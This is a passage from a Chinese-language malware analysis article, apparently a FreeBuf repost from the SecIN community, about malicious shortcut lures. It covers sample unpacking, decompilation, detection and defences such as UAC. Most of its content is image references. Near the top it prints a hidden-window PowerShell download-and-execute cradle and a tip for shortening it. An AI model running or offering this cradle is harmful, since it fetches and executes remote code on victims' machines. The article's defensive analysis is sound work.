wKg0C2UHQaATkUmAABj7lFl9QM176.jpg

powershell.exe -nop -w hidden -c IEX (new-object net.webclient).downloadstring(‘’)

powershell上線命令可以簡化,刪除了兩個括號和兩個雙引號



案例講解



- 快捷方式

網上找的樣本進行分析,如下圖所示,解包內容存在欺騙誘導行為

wKg0C2UCpUOAai7RAADjtqMdF3k591.png

wKg0C2UCpUOAai7RAADjtqMdF3k591.png

wKg0C2UCpVWAQtePAADM51FXPVE648.png

wKg0C2UCpVWAQtePAADM51FXPVE648.png



- 標題誘導

查看屬性與解混混淆發現為惡意程序

wKg0C2UCpVuAGoHRAAErr9pPmwY177.png

wKg0C2UCpVuAGoHRAAErr9pPmwY177.png

wKg0C2UCpWmAWcoHAADHTYKABpE234.png

wKg0C2UCpWmAWcoHAADHTYKABpE234.png

wKg0C2UCpXSAfk7AACFYfU5sA637.png

wKg0C2UCpXSAfk7AACFYfU5sA637.png

- 執行監控

打開文檔后發現有外聯與執行程序行為

wKg0C2UCpXyAcCzkAAC8DGYjCUM619.png

wKg0C2UCpXyAcCzkAAC8DGYjCUM619.png

wKg0C2UCpYKACSR1AAC6gUvxvTs600.png

wKg0C2UCpYKACSR1AAC6gUvxvTs600.png





網上分析示例





- 屬性查看

在PEstudio中檢查樣本的屬性,惡意軟件被打包,所有的字符串都被加密了

wKg0C2UCpYqAWs3eAADpknAlA8I598.png

wKg0C2UCpYqAWs3eAADpknAlA8I598.png







- 反編譯逐步分析

wKg0C2UCpZGAVgV7AABfmtwT5EM947.png

wKg0C2UCpZGAVgV7AABfmtwT5EM947.png

獲取進程的名稱,接著解密一些字符串,并將其中的兩個字符串連接起來創建 EXE 文件的名稱。

wKg0C2UCpaOAcMQfAACPV9S5YQ248.png

wKg0C2UCpaOAcMQfAACPV9S5YQ248.png

防止惡意程序自我感染的過程中,惡意軟件會將進程的完整路徑與解析的應用程序進行比較。如果它們相同,惡意軟件將返回并結束此功能

wKg0C2UCpamAXtswAAB08gwZk591.png

wKg0C2UCpamAXtswAAB08gwZk591.png

遍歷信息

wKg0C2UCpaAfXCuAAE0hTbgpdA195.png

wKg0C2UCpaAfXCuAAE0hTbgpdA195.png

c2

wKg0C2UCpbeAZryyAADd358EcgY202.png

wKg0C2UCpbeAZryyAADd358EcgY202.png

內容過多這里不展示了,下圖是總結與查殺規則

wKg0C2UCpb2AWEcAAAEnyMS6Do539.png

wKg0C2UCpb2AWEcAAAEnyMS6Do539.png

查殺

- 掃描查殺思路圖

不同的環境不同的思路

wKg0C2UCpcWAHfZ6AACeMe8u8Y4701.png

wKg0C2UCpcWAHfZ6AACeMe8u8Y4701.png

- 專業掃描工具

wKg0C2UCpcyAQQIhAACHbCkIhlw653.png

wKg0C2UCpcyAQQIhAACHbCkIhlw653.png



- 弱點掃描

用戶帳戶控制 (UAC) 有助于防止惡意軟件損壞電腦,并且有助于組織部署易于管理的桌面。 借助 UAC,應用和任務將始終在非管理員帳戶的安全上下文中運行,除非管理員專門授予管理員級別的訪問系統權限。 UAC 可阻止自動安裝未經授權的應用并防止意外更改系統設置。

wKg0C2UCpdAWLk9AACCKpAdzB0224.png

wKg0C2UCpdAWLk9AACCKpAdzB0224.png

總結



- 對于文件

wKg0C2UCpeaAe3xJAACRsQ93HA179.png

wKg0C2UCpeaAe3xJAACRsQ93HA179.png

- 內存層防護與監控

針對攻擊的多樣化建議在內存層進行防護與監控,目前國內安芯網盾這方面看到過相關資料

wKg0C2UCpe2AY40kAADWjv9EE30836.png

wKg0C2UCpe2AY40kAADWjv9EE30836.png

本文作者:SecIN技術社區, 轉載請注明來自FreeBuf.COM